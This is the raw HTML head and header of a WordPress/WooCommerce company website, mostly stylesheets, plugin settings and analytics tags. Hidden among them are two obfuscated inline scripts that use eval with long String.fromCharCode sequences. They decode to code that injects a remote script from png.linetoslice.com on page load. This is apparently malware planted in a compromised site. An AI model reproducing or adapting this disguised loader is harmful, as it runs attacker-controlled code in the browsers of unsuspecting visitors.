<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='creote-fonts-css' href='https://fonts.googleapis.com/css?family=Spartan%3A400%2C500%2C600%2C700%2C800%2C900%7CInter%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='creote-meta-box-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/metabox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css' href='//wynswell.com/wp-content/uploads/sass/wc_sort_display.min.css?ver=1709756159' type='text/css' media='all' />
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/wynswell.com","hash_tracking":"false","v4_id":"G-KRF1J9L2FM"};/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769461444" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wynswell.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NPSTP3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wynswell.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NPSTP3");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wynswell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wynswell.com/wp-json/wp/v2/tags/1106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wynswell.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.3.12" /><meta name="generator" content="Site Kit by Google 1.171.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>    <style>
    .quantity input::-webkit-outer-spin-button,
    .quantity input::-webkit-inner-spin-button {
        display: none;
        margin: 0;
    }
    .quantity input.qty {
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
    }
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3225352618565529&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-270x270.png" />
</head>
<body class="archive tag tag-partnership-registration tag-1106 wp-custom-logo wp-theme-creote theme-creote woocommerce-no-js no-sidebar scrollbarcolor woocommerce_plugin_on hfeed header_custom_style_for_all no_footer_sticky_body elementor-default elementor-kit-32">
<div id="page" class="page_wapper hfeed site">

<ul class="sidemenu_content_bx">
    


    

    
     

        </ul>


	<div id="wrapper_full"  class="content_all_warpper">
	
    	 	 	 	
<header class="mobile_header   mobile_header_style_two ">

    <div class="top_bar_moblie">
        <div class="container">
                        <div class="mail_id">
                <a href="mailto:info@wynswell.com">
                    <i class="icon-email"></i>
                    info@wynswell.com                </a>
            </div>
                                    <div class="phone_no">
                <a href="tel:+91-9871782018">
                    <i class="icon-phone-call"></i>
                    +91-9871782018                </a>
            </div>
            
        </div>
    </div>
    
    <div class="bottom_content clearfix">
        <div class="container">

            <div class="d-flex align-items-center">
                <div class="mobile_logo">
                        <div class="logo_box">
    <a href="https://wynswell.com"
        class="logo">
        <img src="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview.png" alt="Wynswell"
            class="logo_default_sticky">
    </a>
</div>
                </div>
                
                <div>
                    <ul>
                                    <li>
                    <a href=" https://wynswell.com/index.php/enquiry/" class="theme-btn one">
                        Get In Touch                    </a>
                </li>
                                        <li class="nav_menu_mb">
                            <div class="navbar_togglers hamburger_menu">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    
</header><div class="header_area "
   id="header_contents">
   
					<!-- the loop -->
									<div data-elementor-type="wp-post" data-elementor-id="85" class="elementor elementor-85">
